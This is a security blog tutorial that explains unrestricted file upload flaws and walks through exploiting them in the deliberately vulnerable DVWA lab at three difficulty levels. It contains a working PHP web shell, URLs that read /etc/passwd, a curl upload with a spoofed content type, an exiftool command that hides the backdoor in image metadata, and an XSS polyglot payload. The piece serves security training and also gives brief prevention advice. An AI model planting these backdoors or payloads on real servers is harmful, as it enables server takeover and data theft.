What is unrestricted file upload vulnerability? And How to exploit it on DVWA!
 Stackzero
StackzeroTable of contents
- What is file-upload XSS?
- How can I prevent file upload vulnerabilities?
- A practical example of unrestricted file upload vulnerability
- Step #0: Weaponization
- Step #1: File Upload Vulnerability in DVWA Low Security
- Step #2: File Upload Vulnerability in DVWA Medium Security
- Step #3: File Upload Vulnerability in DVWA High Security
- Conclusion

A file upload vulnerability also called unrestricted file upload or arbitrary file upload is a potential security risk that allows an attacker to upload malicious files to a web server. It occurs when an application does not properly validate the file type or its content. In this way, an attacker may be able to upload a file that could compromise the security of the server. Frequently the uploaded file is a backdoor that some Kali Linux tools like msfvenom can easily generate once the attacker knows the server’s technology.
What is file-upload XSS?
A frequently asked question is “What is file-upload xss”, and the answer is that it’s not so much different from what we’ve said!
In the case of file-upload XSS, the target is the client that runs the uploaded script.
But just to add a bit more details:
File-upload Cross-Site Scripting (XSS) attack is a type of web application attack that occurs when an attacker uploads a malicious file to a website that in some way reflects a script.
The script can be inserted in different places:
Filename: Some applications show the filename, and without a proper escaping it can be a working script.
File inclusion: The attacker can directly upload the malicious HTML containing the script, as we did in the CSRF example.
Source: A GIF file can contain a script in its source if you create the image in this way:
GIF89a/*<svg/onload=alert(1)>*/=alert('You have been hacked!')//;
There are other ways to do that like taking advantage of SVG structure, or metadata.
If you want to go into detail I suggest you read this well-written article.
What is the impact of file upload vulnerability?
A file upload vulnerability can have several different impacts, depending on the nature of the uploaded file and how the server processes it.
An attacker could upload a malicious file that could allow him to take over the server, steal data, or deface the website.
By doing a proper reconnaissance an attacker who knows the server technologies can prepare a malicious script which allows him to gain a shell on the server.
But we have also seen that it’s not just a risk for the server because it can upload an XSS script bringing with it all the dangers of XSS that we have seen in this article.
How can I prevent file upload vulnerabilities?
There are several steps that can be taken to prevent file upload vulnerabilities:
Validate the file type and content of an uploaded file before accepting it.
Do not accept files from untrusted sources.
Store uploaded files in a secure location.
Make sure that uploaded files cannot be executed by the server.
Ensure that only authorized users have access to uploaded files.
A practical example of unrestricted file upload vulnerability
As we have seen in the previous paragraphs, this vulnerability allows us to upload a file.
In this tutorial, we are going to upload a simple PHP backdoor, and we have also to rely on another common vulnerability:
File Inclusion Vulnerability.
What is File Inclusion Vulnerability?
Before continuing, I would like to clarify in a few words what this vulnerability is.
File inclusion vulnerability is a type of security flaw that allows an attacker to include a file, usually containing malicious code, on a server that is then executed. This can be done by exploiting a directory traversal vulnerability or a file upload vulnerability.
I will dedicate another article to this vulnerability, but at the moment that’s all we need to know.
Step #0: Weaponization
We already know the technology behind DVWA, so we just need to get the right payload. Also in this case we have two possibilities, depending if our target is:
Server
Client
In the case of a client as a target, we can get a Javascript payload.
However, in this tutorial, we are going to attack the server by uploading and then executing a simple backdoor.
You are free to get the payload you want, maybe also generating that with Metasploit inside your Kali Linux instance. In my case, just as a proof of concept, I’m going to upload this simple PHP backdoor from this repository.
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->
So let’s save the code in a file named “backdoor.php”.
The last step before starting our hacker’s activities is to run an instance of DVWA, as I did in many walkthroughs I’m going to use the one on TryHackMe, but you can also run yours in a VM.
After logging in with these credentials:
Username: admin
Password: password

Go into the settings and set the difficulty as “Low”.

And we are done! Let’s click on “File Upload”.
Step #1: File Upload Vulnerability in DVWA Low Security
The first level is very simple, you just need to:
Click on browser
Search your backdoor in your local machine and select it
Click on upload.
If everything is ok you should see something like this:

At this point, we are ready to run a command from the browser by typing the URL of the file:
http://10.10.234.80/hackable/uploads/backdoor.php?cmd=OUR_COMMAND
Where “10.10.234.80 ” is the IP address of the target machine.
For example, if we want to show the content of the passwd file, we just need to type:
http://10.10.234.80/hackable/uploads/backdoor.php?cmd=cat+/etc/passwd

It worked, we can go to the next level, so set the difficulty as medium and start reading the next paragraph.
Step #2: File Upload Vulnerability in DVWA Medium Security
At this level, there is a kind of filter that doesn’t allow us to upload the file like the previous level.
In particular, the server checks a header called “Content-type”. The good news is that we can craft a request and set the header.
Maybe in my previous tutorials, you already have seen how to do that with Python. This time I wanna show you a very fast way by using our terminal on a Kali machine, however, no one prevents you from doing it with Python!
First of all, we need to inspect the form for uploading the file (Right click + Inspect in Firefox), and this is the result!
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000">
Choose an image to upload:<br><br>
<input name="uploaded" type="file"><br>
<br>
<input type="submit" name="Upload" value="Upload">
</form>
So the information we can glean is:
The action points to the same page
The HTTP method is POST
The two fields are a file with the name “uploaded” and a submit with the name “upload”

Another two parameters we need to make the requests are the cookies:
The difficulty cookie
The session cookie
We can get them with SHIFT+F9 within a Firefox browser, and this is more or less what we get:
Now we have everything we need to write our command, but before doing that, let’s open a terminal in the same directory where is the payload.
After that, just call curl by typing:
curl -v --cookie "PHPSESSID=62ki64m566q3hu5neu99n66iq7;security=medium" -F Upload=Upload -F 'uploaded=@backdoor.php;type=image/png' http://10.10.234.80/vulnerabilities/upload/ | grep succesfully
Let’s schematically explain the highlights of this bash line:
curl is a command line tool that can be used to transfer data to or from a server.
The -F option lets us specify the parameters in a multipart form.
This particular command will transfer the file “backdoor.php” to the server.
We are sending the cookie “PHPSESSID=62ki64m566q3hu5neu99n66iq7;security=medium” along with the file. We need it to set the security and to be logged in before uploading.
The “grep successfully” command will search the output of the curl command for the word “successfully”. This is done to verify that the file was uploaded successfully.
And the command works well!

Now we just need to enter the URL containing our command:
http://10.10.234.80/hackable/uploads/backdoor.php?cmd=cat+/etc/passwd
And we can see again the file output!

We are ready for the final step, set the difficulty as High and look at the next paragraph!
Step #3: File Upload Vulnerability in DVWA High Security
We are in the final step, and whatever we tried in the previous levels doesn’t work here!
This time we want to execute the file as PHP, but we can just upload images.
A trick we are going to use is by changing metadata within a random image and forcing the server to read it as a file.

The first step is by using ExifTool to change the DocumentName with the backdoor code by typing this on our Kali Linux terminal:
exiftool -DocumentName="$(cat backdoor.php)" image.jpeg
where “image.jpeg” is a random jpeg image and “backdoor.php” is the backdoor we have seen previously.
Now if we check the metadata, with the:
exiftool image.jpeg
The output should appear like this:
Now we can upload the file and everything goes well, but the server interprets it as an image, so we need a step further.
We need to chain it with another vulnerability in order to execute our script, in a way that the server will reflect the content of the file, including metadata.
I have chosen the file inclusion vulnerability, but before doing that, we should remember that the default directory for a web application in a Linux server is:
/var/www/html
We guess that it’s the same for us.
So let’s switch to the file inclusion section and try to paste this address (replacing the IP with one of your targets).
It uses the get variable “page” to pick a file, and without filters, we can move on to the full server.
We also appended the command as a variable, that is taken from our backdoor!
At this point, the server will load the image and we will see this!

Conclusion
As we have seen, this vulnerability can be very dangerous!
It often reaches its maximum potential severity when concatenated with other vulnerabilities, as in the example (file inclusion).
My suggestion is to practice a lot as a bug hunter because it can pay very well!
I also suggest that you investigate further, perhaps inserting a more complex backdoor that opens an interactive shell.
As a developer, pay attention to this vulnerability in your application!
I hope you appreciated my work, and if you liked it, you can keep following my blog and all my socials!
See you in the next article!
Subscribe to my newsletter
Read articles from Stackzero directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
